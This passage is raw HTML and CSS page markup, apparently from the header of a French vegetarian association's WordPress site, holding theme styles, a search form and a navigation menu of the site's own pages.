                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_71 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_71 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_71 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_71 .tdb-search-txt{
                    top: 0px;
                }.tdi_71 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_71 .tdb-drop-down-search-inner,
                .tdi_71 .tdb-search-form,
                .tdi_71 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_71 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_71 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_71 .tdb-head-search-btn svg,
                .tdi_71 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_71 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_71 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_71 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_71 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_71 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_71 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_71 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_71 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_71 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_71 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_71 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_71 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_71 .entry-thumb{
					background-position: center 50%;
				}.tdi_71 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_71 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_71 .td-image-container,
				.ie11 .tdi_71 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_71 .td-module-meta-info,
				.ie11 .tdi_71 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_71 .td-post-vid-time{
					display: block;
				}.tdi_71 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_71 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_71 .td-read-more{
					display: none;
				}.tdi_71 .td-author-date{
					display: inline;
				}.tdi_71 .td-post-author-name{
					display: none;
				}.tdi_71 .entry-review-stars{
					display: none;
				}.tdi_71 .td-icon-star,
                .tdi_71 .td-icon-star-empty,
                .tdi_71 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71 .td-module-comments{
					display: none;
				}.tdi_71 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_71 .td_module_wrap:hover .td-module-title a,
				.tdi_71 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_71 .td-editor-date,
				.tdi_71 .td-editor-date .td-post-author-name,
				.tdi_71 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_71 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_71 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_71 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_71 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.vegetik.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_72" class="tdc-row"><div class="vc_row tdi_73  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_73,
                .tdi_73 .tdc-columns{
                    min-height: 0;
                }.tdi_73,
				.tdi_73 .tdc-columns{
				    display: block;
				}.tdi_73 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 > .wpb_wrapper,
				.tdi_75 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_75 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_77  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div></div></div></div></div><div id="tdi_78" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_79  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79,
                .tdi_79 .tdc-columns{
                    min-height: 0;
                }.tdi_79,
				.tdi_79 .tdc-columns{
				    display: block;
				}.tdi_79 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_81 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_82" class="tdc-row"><div class="vc_row tdi_83  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83,
                .tdi_83 .tdc-columns{
                    min-height: 0;
                }.tdi_83,
				.tdi_83 .tdc-columns{
				    display: block;
				}.tdi_83 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_86" class="tdc-row"><div class="vc_row tdi_87  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_87,
                .tdi_87 .tdc-columns{
                    min-height: 0;
                }.tdi_87,
				.tdi_87 .tdc-columns{
				    display: block;
				}.tdi_87 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 > .wpb_wrapper,
				.tdi_89 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_89 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_89 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_89 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_90" class="tdc-row"><div class="vc_row tdi_91  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_91,
                .tdi_91 .tdc-columns{
                    min-height: 0;
                }.tdi_91,
				.tdi_91 .tdc-columns{
				    display: block;
				}.tdi_91 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 > .wpb_wrapper,
				.tdi_95 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_95 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_95 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_95 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 > .wpb_wrapper,
				.tdi_97 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_97 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_97 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_97 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_98" class="tdc-zone"><div class="tdc_zone tdi_99  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_99{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_101.tdc-row-content-vert-center,
                    .tdi_101.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_101.tdc-row-content-vert-bottom,
                    .tdi_101.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_101.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_101.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_101{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_101 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_100_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_100_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.vegetik.org/wp-content/uploads/2021/12/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_100_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_103{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_104 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_104{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_104 .td_block_inner{
                    text-align: center;
                }.tdi_104 .tdb-menu > li > a,
                .tdi_104 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_104 .tdb-menu > li .tdb-menu-sep,
                .tdi_104 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_104 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_104 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_104 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_104 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_104 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_104 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_104 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_104 .tdb-menu > li > a,
                .tdi_104 .td-subcat-more,
                .tdi_104 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_104 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_104 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_104 .tdb-normal-menu ul ul,
                .tdi_104 .td-pulldown-filter-list .sub-menu{
                    margin-top: -15px;
                }.tdi_104 .tdb-menu .tdb-normal-menu ul,
                .tdi_104 .td-pulldown-filter-list,
                .tdi_104 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_104 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_104 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_104 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_104 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_104 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_104 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_104 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_104 .td-pulldown-filter-list li a{
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_104:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_104 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_104 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_104 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_104 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-menu > li > a,
                .tdi_104 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_104 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_104 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_104 .tdb-menu > li > a,
                .tdi_104 .td-subcat-more,
                .tdi_104 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_104:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_104 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_104 .tdb-menu > li > a:after,
				.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_104 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #008d7f;
				}.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_104 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-veggie-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58 tdb-menu-item-inactive"><a href="https://www.vegetik.org/informations-pratiques/"><div class="tdb-menu-item-text">Infos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.vegetik.org/qui-sommes-nous/"><div class="tdb-menu-item-text">Qui sommes-nous ?</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5644"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Devenir membre</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5643"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1324 tdb-menu-item-inactive"><a href="http://www.vegetik.org/agenda-des-evenements/"><div class="tdb-menu-item-text">Nos actions</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-220"><a href="https://www.vegetik.org/anim2/"><div class="tdb-menu-item-text">Animations dans les écoles</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-484"><a href="https://www.vegetik.org/atelier-cuisine/"><div class="tdb-menu-item-text">Atelier cuisine</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-292"><a href="https://www.vegetik.org/nos-conferences/"><div class="tdb-menu-item-text">Nos conférences</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-55 tdb-menu-item-inactive"><a href="https://www.vegetik.org/publications-et-articles/"><div class="tdb-menu-item-text">Publications</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://www.vegetik.org/citations2/"><div class="tdb-menu-item-text">Citations de végétariens célèbres</div></a></li>
